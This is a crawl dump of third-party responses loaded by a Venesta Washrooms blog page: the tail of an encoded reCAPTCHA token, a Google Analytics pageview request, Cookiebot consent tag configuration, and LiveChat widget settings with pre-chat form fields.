jS3oaw5/Ct0s1G8Kdc1vDiGrDrMKNw5HCtV1ffsKxAcKhKCXDrMOgFSDCkcOrUVbCj8KzA0nDpcKFYSvCtBTDhSLCjBTDn13CtyIjwpDDrsO4RsK/w5pgwqhnwr/Dv8KtSHEKcgNhw4DDgsKcw6hfwqrCn2bDgyw7IGzCvMKxZkHDp8KjDmTDn8K7GgjDmWvDlMKVOzPCmVrDscK9wo8tacO4Jgx/[base64]/[base64]/[base64]/CtcOUYFPDllAcYi5MQ8KkcMKZawDDvjV6w5cHTwDCvsK/wpPCr8OSJVEiw6bCrFQIT3TCrsK6wp3CgcO8w6zDvsObw7HDmcOzwrhqTWzDqsKyDyF/AMOmw4Bdw6vDu8KOwqHDlQzDq8O/[base64]/DicK0wpt8fcKwbBxcw7bCusKUwprCn3M1JjgEHMKyIXvCjMKIZzrDncKpw5zDs8Kyw5zCq8OqScO1w5rDpcOkbMOoD8KlwqU1Jn/[base64]/OivCjcO/w410Zy5KwpkdwrsIIlTCqcK7dEBRGUM0wqfCl8KjPQTCrCjDukAWbMOnUsO3wrsYwqTCvMOzw5rCn8ORw7seQsK8wqtVacKaw7fCth/CksO+wpDDgXVcwrTDnkbCty3DmMOKUinDtjcew6/CiA0zw4/DocOxw5/[base64]/J8OgQRJ3w73CkMKgw5LDk8OGw4bCvkHDi8OKw6vComLCicKiwrHCgMKlwrIFChbCm8KFw4XDh8KaEQ0aWmXDu8Obw7wiXcOSecOWw5JDVcKZw71bw4XClcOHworCnMKFwovCjiDDvS/CsQPDm8OkcMOKZcOoScObwq/DscOxKHXDuUtKwocEwpFGw5bCu8KXw7orw6HCnyg+Snt6wo1uw4DCrzbCpFggwrPCpl4oDlPDkG5owpPCtyzDgMOaQm88OMO7w6rCt8Ojw7wDK8KGw4PCvQ7ClSbDj08/w5dNZ2Ukw4Q1wqQuw7IWPsK1QC7Di8Ofeg/[base64]/Dv8OLCDkbwqDCqsOaZiQlw4ZgwrcAMsKVw7FQMsKKw4DDpj3Cp1MOG8KmwrzCpQtJwrzDvQNhwpAXw6IdwrU4d2bCjBDCuWjChsOBPsOPScKlw7fClMKrwpoJwojDrsKhBMOZw55sw5ZRTD4WIh8KwpTCgsKHXVnDvsKFZMKxCMKGJlzCucOswofDmVFvcy/DpsOJfcOwwqZ7cizCsxl4wp/DomvDsWPDocOEScORTFjDkwvCuBLDk8O8w4nCocOSwqXDqiMxwoPDr8KBfcO8w6R/ZsKRdMKYw7IZBsKzwqdveMKBw6jCgDcNBCXCrsOqdQxSw7Jfw5PCh8K4YMKcwrhEw5zClsOdBycxCMKFJcK4wovCq2zCpcKKw7bCj8O+OsOWwqHDmcKOFiXCjcKxE8O1wqUoJTEJNcO/w5JYJ8OQwqvClz/DlcKdelrCiVDCv8K3UsKZwqfCv8O0w5INw6Eew6EIw5sIwpfDp01Kw5fDosOwa3l7wpwuwo9Mwpwqw5BYIsKMwoDCkxxGIMKVKMO2w5/DrcKQZBTDp3bDmsO0PsKOJWjDpcOaw43DvMOgXyXDvkUpw6cow4XCpAZZwo4QGBnDq8KbX8KJwqbCsGcPwq47NB/[base64]/DlcOsTcO/[base64]/CgMOOdMKofsKCwq0hXjTDsGxKUMOIw49Iw4nCq8O1RsKCwqLDoXN/bjnDssKlw7fDqiXDocOSdMOkMsOYWAfDu8Ohwp3Cj8ORwpLDssKvHwLDsylhwpkyT8KJNsO4UV/CgTcGQh0MwqrCrkkcCxVvY8OwLsKCwqEiwr1tfMKkEzPDjhrDi8KTU1TDmzppGMK0wpnCrlPDtMKhw6RlYz/CiMKowqrDnFtsw5rDlVDDuMOIwoPCqwDDsA/DmMOAw794AsOQMMKzw71tZW/CkQ0CO8Opw7AHw7zDjT/[base64]/[base64]/ClBrCmMOKw6PDqibCmMO0w4/[base64]/Dr0wawqRhw7o8dsKDbHJowr51K8O6w74aH8KHwp3Dv8ORwqs2w4fCg8OvfcKaw4jDmcOAJcOQYsKbw4IawrvDnyVHN3fCjQ4jCwLCkMKxwqrDg8ONwqrCtcOvwqHCv3xOw7rDrcKJw57DrRkWcMODJxBVAGTDuW/CnGnCrcOuZsO/ZkYWMMOZwppibcKWcMOtwqA+CMKdw4bDqMKlwoR6RnI6Snw8w4vDrQwHQMKwck7Cl8KcR1PDggrCm8Opw5grw5LDp8OewoFGX8KVw6EgwrDCtXvCqcOHwrksZMOCeyHDh8OQFgBpwr5za0bDpMKxw47Dv8O8wqkAdMKJeQsaw6UDwpZBw5/DqkgUMMOaw7TDksK8w77CucKZw5LCth09w7/ChcOlw7klA8K/wo5Xw6nDgEPCiMKiwqjColULw5F6w7rCtyDCgMO/woROJMKhwpjCp8OHKCTChTQcwq/[base64]/BjBXw6nDnMOTNMKRw5TDrcK3wrjDscKFwowVwrd/[base64]/[base64]/[base64]/Co8Kew6sXw4XDncOpwrTDuMKEEBHDg17DoxQ/LWpWWm/Cg8OnRsOEcsKgBMONG8OPXcKvM8Ovw4DCgRkVYMOCXHMIwqXCggHDncKqwqnCpC7CuCUvw6QXwrTCln9ewpDCoMKxwprDrUHDuynCqzjDnBIRwq7CtBcZC8KFBAPClcORKsK8w53Cs24ICsKqFkDChVTDoCIwwpIzw6TChRXChXLDn3LDnUpzYsK3dMKNCsK/XXzDgsKqwq4Hw7/CjsOtw5XCkMOYwq3CrsOTw6vDlsOVw44zVXB6FS/CvMKhSW1Iwq5jw7sowobDhwjCocOiISDCkg/Chg/Dim1gNBrDlhBZeTAfw4QEw7QjcHPDkcOqw57DnMODPDdew7dyNMO/w5o+wpVwWMK6w7zCgAtnw4VNwrbCoXRlw58qw67DnxvDuX7CncORw4vCj8KTOcOXwqjCjXI9wodgwoN/[base64]/DrgHCoBxAAMKSwrBtw5HCjAHChMKWwrnDtcKnY0rCucKiwrw8w7fCssKtwqwrZsKUQsO+wrvCscOpw4k5w5QGBcK+wq3ChsOXL8Kaw7UWTsK9wpIvZjnDqW/DssOIbcOuZ8OQwrDDjx0EUsOqfMOywqI/w5VWw6hJw6tiN8O3f2/Cm3p+w4IUF1Z9Dl7Cq8Kdwp5MaMOPw7rCuMO/w4tbewpVLMO6w5FIw4RAGAUFSkvCmMKFAVHDq8Ogw4MkCDTDvsKywpTCoGHDsz/DksKgamLDtA84JU3CqMOZwprClMOrT8OAFmdewrUkwqXCpMOuw6jDows3ZmNKBQlXw6Vswo09w7A3R8KHwohFw6Uzwp7CpcKGPMKbAShqZj/DkMORw7gsF8KTwo4FbMKSwr9gKcOaLMOfXcO6IsK3w7nDpAbDtMKDXEZJb8KJw6ghwrnCl2x8WsOaw6EMESXCrRx4BkscfyDDtMKXwr/[base64]/[base64]/CjyjCgxHDvcOow5RCCMOmbcKWLMKrw6RCw417w4Uiw4xhw706wqQvW00ZKMOCw70Sw5/CrlI/EjYzw7TCplg7w7g4w55OworClsONw63Cki9jw5MoJMKwD8OzT8KpeMK9QlzCqS5mdxx0wqjCqsOPV8KcIi/Do8K6QcOmw4BewrXCiyrCpMOJwp7DrRPCisOQwp7DnFzCkkrCj8OVwprDr8K5IMO/NsOYw6N/[base64]/DgMKeS8OhUC3DoMK/wqXCuXc7w784Mk9fwpfDsS/CkcKgw7skw5hxDnPCgsOlQ8O1CRQ2NsKPw5/CnEHCg0vCucKeKsKSwqM9w53ChRs1w7cEwrnDg8O/Yx84w5kJYMKLCMOnE2RGw6DDgsKuemhUwrXCpmgGw69GPsKSwqsQwpBuw507J8KMw7k4wqY1QRRATMO3wpFlwrLDj3dJSjDDjUdywqfDpcOTw4Qdwq/CkXlEf8OtQsKZel8GwqQtwpfDpcO+JMO0wqQSw5ogX8Kew54bZTJkesKuL8KRw6LDhcOGN8OhbkrDvk1HPQ0TdkdXwqnDtsOVTMKHEcOLwoXDsTrCjSzCiT5Vw7h0w7jDhzwzNyk/dcOUEEY9wovCvwDCusKhwqMJwovCmcKfwpLDkMKww4x9wo/CpnEPw4HCh8KiwrPCpsOkwqPCqDANwqstw6/DoMOxw4zDnwXDj8KDw7NqLn9BJkbCtWp3I07DhRHCqldOV8OAw7DDjELDlwJhesOAwoNvHsObQTTCmMOew7hrP8OneQbCr8O3w7zDosORwo3CkDzCu3wAbC0ow7rDucOKMsKVKWBuL8OCw4gmw5nCrMO3wovDq8KqwqXDvsKTEn/Cp1Ydwpl5w5TCncKobBvChwVnwq41w6bDrsOZw7LCoWQlwq/CqSQgwoZWMUHDgsKPw7zCjcOIIGVTEURFwqzCpMOIJV7CuTdZw6vCqUBewqzCs8ORf1HCiz/Con7DhA7CiMKkTcKowoEbGcKDZcO7w5M0S8KhwrxKBsK8w7BbRA/Dt8KcYcO4w7Z8w4dPDcKUwq/DpsOswr3Cv8O5RjV4fVZ5w7VLZ3HClj4hw6jCnjwvcn7CmMO6OQM3J3TDscOBw4I5w7/DpW3DlnbDnB/Ct8OcczoRNFIiEHcASsKaw6NYch8iUcOHMMOWAcObw448QVVkTix9wrjCgsOBB2o5GRDDj8K+w64Zw4HDvg4ww648X01nX8K+wqg7NsKIGWxHwrvCp8KGwq0WwrAAw40qXcOBw5jCmcOSIMOwfUZZwqPCpcOAwo/Dv1/DnyXDp8KBU8O0NG9Uw4DDmsOOw5QISyJvwqzDmA7CmsOQccO8wr9eek/DsTDDqD9+wpxMXyJ9w6MOw4PDvcOGQE/Ct1/DvsOkWjHDnzjDq8Ogw64lw5DDm8KyCX3DqlcuBifDqcOUwoTDoMOTwq1gVsO8bsONwo96MDU8Y8OBwrksw4VZDEQ+QBInfMOew7kcZwUAfyvCvsK9DcK/wrjDqh7CvcK3ShzDrk3ChlwEaMK0w4NQwqjDvsKww59Vw6wNw7oQT2cxJlQOMGfCo8K2ccKKeSwkLcOfwqA9HsOSwoZlb8KNASwWwrZLCMOPwpLCqsOtcQJ5wox+w4zCgwzCisKTw4FuDBPCuMK9w4zCmi1qAMONwq/[base64]/[base64]/Dg0PCtcK1wpRkw5w3wr3Cj07CrUhaUU0XOcOgw6DCuMO3wqJNS3gKw4w4Hw/DgG1BdWcAw5JBw4soUsKmJcK6cWbCscKdMcOFGcKWUXbDmEpZMgQtwppcwrQsDlg8IXASw7/Ch8OQNMOJw4LDt8OVacKiwq/[base64]\x22],null,[\x22conf\x22,null,\x226Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,182],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.venesta.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F4DX+DHKPb4elJlychckYDkYTqkFQgI/KxKo3StxEcY\\u003d\x22,1,0,null,1,1769775314799,0,0,[71],null,[89,202,145,23,53],\x22RC-8CaBhG5PAPS1BA\x22,null,null,null,null,null,\x220dAFcWeA4XuIFChPnBbhYnm_w0TMkYjb2vp2JTjEvIZs_n6ws-zQY8D-AIrQwMtORUOn7XdBJKgTv4RFZqBwKUIW98RYbcfUjQlg\x22,1769858114674]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=31966990&t=pageview&_s=1&dl=https%3A%2F%2Fwww.venesta.co.uk%2Fabout%2Fblog%2Fvenesta-takes-part-in-the-kent-christmas-box-appeal-2023&ul=en-us%40posix&dt=Venesta%20takes%20part%20in%20the%20Kent%20Christmas%20Box%20Appeal%202023%20%7C%20Venesta%20Washrooms&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1649239356&gjid=1524093669&cid=2000459800.1769771715&tid=UA-2591192-1&_gid=1909359440.1769771715&_r=1&_slc=1&gtm=45He61r1n815F5FH6Gv892233465za200zd892233465&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616986~115938466~115938468~116185181~116185182~116988315~117041587&z=462976107
body_size: -450
content:
2,cG-W6C24FX7VQ

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/bcbcda24-4ce8-45eb-8d43-8b56d9351785/venesta.co.uk/configuration.js
body_size: 297
content:
CookieConsent.configuration.tags.push({id:181958026,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"537026415844",url:"https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts",cat:[1]});CookieConsent.configuration.tags.push({id:181958032,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14088432363914",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:181958034,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9334597389711",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:181958035,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8848880848780",url:"https://www.youtube.com/embed/AwLBKQiNwNc",resolvedUrl:"https://www.youtube.com/embed/AwLBKQiNwNc",cat:[1,4]});CookieConsent.configuration.tags.push({id:181958041,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14502500913247",url:"https://www.cognitoforms.com/f/DoulzMyRl0mRkIMFeUh9NQ/24",resolvedUrl:"https://www.cognitoforms.com/f/DoulzMyRl0mRkIMFeUh9NQ/24",cat:[1]});CookieConsent.configuration.tags.push({id:181958050,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"15101328396107",url:"https://www.youtube.com/embed/4c9OKhyXo-Y",resolvedUrl:"https://www.youtube.com/embed/4c9OKhyXo-Y",cat:[4]});CookieConsent.configuration.tags.push({id:181958057,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8183345322955",url:"https://youtu.be/13vvVl-sJQs?si=iRLaYRwUOeHE4djp",resolvedUrl:"https://youtu.be/13vvVl-sJQs?si=iRLaYRwUOeHE4djp",cat:[1]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=6308301&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.venesta.co.uk%2Fabout%2Fblog%2Fvenesta-takes-part-in-the-kent-christmas-box-appeal-2023&channel_type=code&jsonp=__2tvzd3j5m8b
body_size: 233
content:
__2tvzd3j5m8b({"organization_id":"4ea865f2-efcb-4b0d-b8a4-a6d730949b1d","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4230.0.6.776.34.40.48.9.6.5.6.17.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_5e8ec7f9476f1d1d0b4aa7dfafcdc2ad","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=4ea865f2-efcb-4b0d-b8a4-a6d730949b1d&version=4230.0.6.776.34.40.48.9.6.5.6.17.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 1423
content:
__lc_static_config({"buttons":[{"id":"7c95574de3","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"},{"id":"a46130391d","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_off.png"},{"id":"ce838ddba2","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"158074576964502617","fields":[{"id":"158074576964501057","type":"header","label":"Welcome to Venesta! So that we can help you with your enquiry, please can you provide us with some details."},{"id":"158074576964501227","type":"name","label":"Name:","required":true},{"id":"158074576964507556","type":"question","label":"Company Name:","required":true},{"id":"158074576964507838","type":"email","label":"E-mail:","required":true}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Our office hours are 8:00am to 5:00pm. For enquiries outside of these hours, please email marketing@venesta.co.uk\n"},{"type":"name","label":"Your name:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Subject:","required":true},{"type":"textarea","label":"Message:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#5B6467","new_theme.agentbar_background_color":"#D8D9DB","new_theme.agentbar_text":"#394046","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#3BABA1","new_theme.custom_json":"","new_theme.minimized_color_background":"#394046","new_theme.minimized_color_icon":"#3BABA1","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"modern","new_theme.system_message_color":"#000000","new_theme.titlebar_background_color":"#394046","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"light","new_theme.visitor_message_color_background":"#FFFFFF","new_theme.visitor_message_color_text":"#5B6467"},"core":{"chat_page_title":"Chat now! | Venesta Washroom Systems Ltd Customer Support"}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"left","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#5B6467","chat_window.new_theme.agentbar_background_color":"#D8D9DB","chat_window.new_theme.agentbar_text":"#394046","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#3BABA1","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#394046","chat_window.new_theme.minimized_color_icon":"#3BABA1","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#000000","chat_window.new_theme.titlebar_background_color":"#394046","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#FFFFFF","chat_window.new_theme.visitor_message_color_text":"#5B6467","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"left","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new108.gif","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"en","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"venestawashroom"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});